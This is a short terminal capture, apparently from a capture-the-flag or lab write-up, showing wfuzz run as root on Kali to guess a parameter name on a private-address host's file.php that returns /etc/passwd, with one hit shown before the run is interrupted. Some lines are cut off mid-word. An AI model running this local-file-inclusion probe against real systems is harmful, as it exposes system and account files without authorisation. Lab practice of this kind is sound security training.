 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c --hc=404 --hl=0 -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-11000
e.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl
ing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.32/php-scripts/file.php?FUZZ=/etc/passwd
Total requests: 114441
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004837:   200        26 L     38 W       1404 Ch     "6"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 18.32280
Processed Requests: 6722